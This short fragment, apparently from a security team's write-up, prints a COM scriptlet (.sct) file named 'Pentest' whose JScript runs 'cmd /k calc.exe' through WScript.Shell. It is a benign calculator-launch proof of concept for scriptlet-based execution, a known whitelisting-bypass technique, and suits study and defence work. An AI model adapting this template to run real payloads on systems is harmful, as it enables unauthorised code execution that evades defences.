 $ cat ../calc86.sct
<?XML version="1.0"?>
<scriptlet>
<registration
progid="Pentest"
classid="{F0001111-0000-0000-0000-0000FEEDACDC}" >
<script language="JScript">
<![CDATA[
var r = new ActiveXObject("WScript.Shell").Run("cmd /k calc.exe");
]]>
</script>
</registration>
</scriptlet>
Tide安全团队